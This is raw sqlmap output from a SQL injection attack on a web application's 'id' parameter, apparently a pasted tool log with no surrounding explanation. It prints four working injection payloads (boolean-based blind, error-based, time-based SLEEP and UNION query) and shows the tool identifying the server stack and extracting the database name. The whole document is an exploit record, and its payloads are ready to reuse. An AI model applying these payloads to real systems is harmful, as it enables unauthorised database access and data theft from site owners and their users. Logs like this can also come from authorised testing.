 [01:06:19] [INFO] resuming back-end DBMS 'mysql'
[01:06:19] [INFO] testing connection to the target URL
[01:06:19] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=generate/index&id=1' AND 2548=2548 AND 'EAtz'='EAtz

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=generate/index&id=1' OR (SELECT 1225 FROM(SELECT COUNT(*),CONCAT(0x7162626a71,(SELECT (ELT(1225=1225,1))),0x
7162706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'eEZX'='eEZX

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=generate/index&id=1' AND (SELECT 3027 FROM (SELECT(SLEEP(5)))jFwt) AND 'YBrh'='YBrh

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: page=generate/index&id=-7990' UNION ALL SELECT NULL,CONCAT(0x7162626a71,0x69514b474b677656786a7661776b4c4c4b706d5
14e53544e6851774f4667774477497a6577596749,0x7162706a71),NULL,NULL,NULL,NULL-- -
---
[01:06:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.4.3
back-end DBMS: MySQL >= 5.0.12
[01:06:19] [INFO] fetching current database
current database: 'id_generator_db'